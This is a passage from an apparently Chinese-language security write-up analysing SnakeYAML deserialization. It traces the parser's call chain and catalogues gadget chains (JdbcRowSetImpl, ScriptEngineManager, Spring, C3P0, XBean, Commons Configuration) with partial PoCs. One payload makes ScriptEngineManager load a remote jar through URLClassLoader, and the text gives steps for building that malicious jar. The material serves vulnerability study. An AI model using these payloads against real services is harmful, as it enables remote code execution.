接下来跟进 BaseConstructor#newInstance(Node) ,这里直接调用两参重构方法:

跟进 BaseConstructor#newInstance(Class<?>, Node),这里调用三参重构方法:

继续跟进 BaseConstructor#newInstance(Class<?>, Node, boolean) ,最终在这里进行构造方法的调用。type.getDeclaredConstructor() 获取目标类的构造方法,这里目标类就是我们的 Person 类,随后实例化对象,这里就会执行类的无参构造方法,是反序列化链的触发点之一:

这里只是调用了无参构造方法,类的各属性是如何赋值的呢?回到 Constructor$ConstructMapping#construct(Node) ,接下来会调用 constructJavaBean2ndStep 方法
我们跟进 Constructor$ConstructMapping#constructJavaBean2ndStep(MappingNode, Object) ,属性赋值就在这里:
1 | /** |
这里设置属性值是调用了 property.set(object, value),property 在前面赋值的语句为:
1 | Property property = memberDescription == null ? getProperty(beanType, key) |
这里我们跟进 Constructor#getProperty(Class<? extends Object>, String),可以发现这里面实际调用了 PropertyUtils 的 getProperty(Class<? extends Object>, String) 方法:

而这个方法其实最后也会调用到 PropertyUtils#getPropertiesMap(Class<?>, BeanAccess),我们在序列化的时候分析过(它会将 public 属性设置为 FieldProperty ,非 public 但有 getter 或 setter 方法的属性设置为 MethodProperty)。
那么后续调用 property.set(object, value) ,对于 FieldProperty 来说,调用 FieldProperty#set(Object, Object) 方法,通过 java.lang.reflect.Field#set 进行反射赋值:

而对于 MethodProperty ,调用 MethodProperty#set(Object, Object) 方法,通过 java.beans.PropertyDescriptor#getWriteMethod() 来获取 setter 方法并执行:

至此,分析完毕。
调用链总结
我们总结一下前面的调用链:
1 | Yaml#load(String) # 将 Yaml 数据反序列化为 Java 对象 |
可以看到 snakeyaml 反序列化的关键触发点就是无参构造方法和非公有属性的 setter 方法,另外前面在类加载的时候还会触发静态代码块(这个倒是没见过有什么用法)。但其实也可以调用有参构造,这个在后面会讲到。其实还会调用 hashCode() ,后面也会讲到。
四、漏洞利用与分析
理解原理以后,再看它的利用方式,很快就能理解了。
0x1:JdbcRowSetImpl
这个类之前在学习 FastJson 的时候也遇到过,是由于它的 setter 方法(setAutoCommit)会调用 lookup 造成 JNDI 注入,下面是测试代码:
1 | package org.example; |
原理:
1 | JdbcRowSetImpl#setAutoCommit(boolean) |
0x2:ScriptEngineManager
yaml 反序列化时可以通过 !! + 全类名指定反序列化的类,反序列化过程中会实例化该类,可以通过构造 ScriptEngineManager payload 并利用 SPI 机制通过 URLClassLoader 或者其他 payload 如 JNDI 方式远程加载实例化恶意类从而实现任意代码执行。
1、SnakeYaml 调用有参构造
该 gadget 的触发点在于 ScriptEngineManager 的有参构造方法 ScriptEngineManager(ClassLoader),而我们前面讲的是调用无参构造方法,这里不得不引出 SnakeYaml 的另一个机制了:我们可以通过调整序列化数据,用数组的形式(就是中括号)指定要调用的构造方法的参数类型,比如有以下数据:
1 | !!org.yaml.snakeyaml.immutable.Point [1.17, 3.14] |
这样表示指定调用 org.yaml.snakeyaml.immutable.Point 的两参构造方法 Point(double latitude, double longitude) ,并且指定两个参数分别为 1.17 和 3.14 。
本题的 poc 格式如下:
1 | !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:8085/kjMXKPAB.jar\"]]]] |
就表示调用 ScriptEngineManager 的有参构造方法,且参数为 URLClassLoader 。然后实例化这个 URLClassLoader 的时候也是调用有参构造,指定参数为 URL 类型。然后实例化这个 URL 的时候也是调用有参构造,参数是我们设定的 String 。
在前面的调用链总结中,我们是跟进 Constructor$ConstructMapping#construct(Node) 去调用的无参构造,而反序列化的数据是这种数组的形式时,则会调用 Constructor$ConstructSequence#construct(Node) 来调用对应参数的有参构造:

ConstructSequence 内部类用来处理序列格式(如数组)相关的构造。
2、什么是 SPI 机制
SPI (Service Provider Interface),JDK 内置的一种服务提供发现机制。它的利用方式是通过在 ClassPath 路径下的 META-INF/services 文件夹下查找文件,自动加载文件中所定义的类。
例如以 mysql-connector 包为例:

Dirver 类中的内容是:

这个 Driver 类实现了 java.sql.Driver 接口,这段代码主要是将当前类的实例注册为 MySQL 数据库的驱动程序,实现了一个 MySQL 数据库的 Java 驱动程序。
这个方法会在 JVM 启动时执行,从而确保了该驱动程序在应用程序启动时已经被注册。当应用程序需要连接 MySQL 数据库时,可以通过 DriverManager 类的 getConnection()方法获取 com.mysql.cj.jdbc.Driver 类的实例,进而建立 MySQL 数据库连接。
ScriptEngineManager gadget 就是用到 SPI 机制,会通过远程地址寻找 META-INF/services 目录下的 javax.script.ScriptEngineFactory 然后去加载文件中指定的 PoC 类从而触发远程代码执行。
3、漏洞复现
poc:
1 | import org.yaml.snakeyaml.Yaml; |
利用 ScriptEngineManager ,我们去远程地址获取一个 jar 文件,jar 文件的 META-INF/services 目录下写好了要被加载的恶意类。为了生成这个 jar 文件,我们可以创建这样一个项目。

第一步,在 META-INF/services/javax.script.ScriptEngineFactory 文件中定义要被加载的类名:

第二步,创建对应类 TestPoc 并实现 ScriptEngineFactory 接口,构造方法里命令执行:

第三步,编译目标类:
1 | javac src/main/java/miaoji/TestPoc.java |
第四步,将该项目打成 jar 包:
1 | jar -cvf yaml-payload.jar -C src/main/java/ . |


对应目录下开一个 http 服务器,就可以开始测试了:

4、原理分析
实际就是 SPI 机制的原理:
1 | ScriptEngineManager#ScriptEngineManager(ClassLoader) |
0x3:Spring PropertyPathFactoryBean
这个链子触发点在 setter 方法 setBeanFactory ,需要有 Spring 依赖。
依赖:
1 | <dependency> |
poc:
1 | import org.yaml.snakeyaml.Yaml; |
原理:
1 | PropertyPathFactoryBean#setBeanFactory(BeanFactory) |
0x4:C3P0 WrapperConnectionPoolDataSource
这条链子的触发点是构造方法 WrapperConnectionPoolDataSource() 。
思路类似于 Fastjson 通过 C3P0 二次反序列化,需要用到 C3P0.WrapperConnectionPoolDataSource 通过 Hex 序列化字节加载器,给 userOverridesAsString 赋值恶意序列化内容(本地 Gadget)的 Hex 编码值达成利用。
依赖:
1 | <dependency> |
poc(由于是二次反序列化,所以还要搭配其他的反序列化利用链,poc 中给的是 CC6 链):
1 | import org.apache.commons.collections.Transformer; |
原理:
1 | WrapperConnectionPoolDataSource#WrapperConnectionPoolDataSource() |

0x5:C3P0 JndiRefForwardingDataSource
这条链子的触发点在 setter 方法 setLoginTimeout ,用到 c3p0 依赖中的另一个类 JndiRefForwardingDataSource 。
poc:
1 | import org.yaml.snakeyaml.Yaml; |
原理:
1 | JndiRefForwardingDataSource#setLoginTimeout(int) |
0x6:Apache XBean
这条链的触发点在构造方法 BadAttributeValueExpException(Object) 。
前面我们说 BadAttributeValueExpException 利用链的时候,是从 readObject 方法入手去调用 toString ,并特意提到要避开其构造方法,因为构造方法会提前调用 toString ,在这里却用上了:

链子的后半段利用 ContextUtil$ReadOnlyBinding#getObject() 触发远程类加载,在讲 Hessian 利用链的时候已经提过。
需要 xbean 依赖:
1 | <dependency> |
poc(Reference 的第二个参数为恶意 class 文件名):
1 | import org.yaml.snakeyaml.Yaml; |
原理:
1 | BadAttributeValueExpException#BadAttributeValueExpException(Object) |
Class.forName 的第二个参数设置为 true ,会经过初始化阶段,执行静态代码块:

既然这里能够调用 toString() 方法,那么后面拼接一些其他的链子诸如 Rome 、Resin ,想必也是可行。
0x7:Apache Commons Configuration
这条链子很有意思,它是以 hashCode() 为触发点。我前面并没有介绍为什么会触发 hashCode() ,看来有漏网之鱼。
1、漏洞复现
依赖:
1 | <dependency> |
poc:
1 | import org.yaml.snakeyaml.Yaml; |
2、漏洞原理
以 ConfigurationMap 的父类 AbstractMap 的 hashcode 方法为触发点,通过迭代器 Iterator 调用了 getKeys() ,JNDIConfiguration 的 getKeys() 又恰好能造成 JNDI 注入:
1 | AbstractMap<K,V>#hashCode() |
3、SnakeYaml 调用 hashCode()
下面我们来看一下 SnakeYaml 如何调用 hashCode() ,补全前面的反序列化逻辑。

在原来的总结之上,通过调用堆栈,我们很容易就判断出了这一分支是在 BaseConstructor#getConstructor(Node) 获取构造器的时候出现的,依照原路径,此处应该返回 Constructor$ConstructYamlObject ,而根据调用栈来看,实际返回 SafeConstructor$ConstructYamlMap 。
我们重新来关注一下 BaseConstructor#getConstructor(Node) 这个方法:

这一次根据 Tag 来获取构造方法的结果不再是 null ,而是一个 SafeConstructor$ConstructYamlMap 对象:

我们势必要跟进 yamlConstructors.get(node.getTag()) 来看一眼了,跟进来发现直接来到了 HashMap#get(Object):

我倒是忘了它本来就是个 Map 集合,找赋值的地方才是关键。赋值的地方就在这 SafeConstructor 的构造方法之中:

SafeConstructor 则是早在 Yaml 初始化的的时候就初始化了:

这样的话就很容易明白了,由于我们反序列化的类是一个 Map 集合 ConfigurationMap ,被打上了 Tag.MAP 的标签,故而这里获取到的是 SafeConstructor 的内部类 ConstructYamlMap 作为构造器:

并且可以由此推之,其余各类型的子类比如 Sequence、Set 等在构造时都会将 SafeConstructor 中的其他内部类作为构造器,这其中又会触发哪些方法呢?可以期待一下,未来也许会有新发现。
接着往下看,开始构造,来跟进 SafeConstructor$ConstructYamlMap#construct(Node) :

跟进 BaseConstructor#constructMapping(MappingNode) :

继续跟进 SafeConstructor#constructMapping2ndStep(MappingNode, Map<Object, Object>):

继续跟进 SafeConstructor#flattenMapping(MappingNode node):

继续跟进 SafeConstructor#processDuplicateKeys(MappingNode) ,在这里调用了 key.hashCode() :
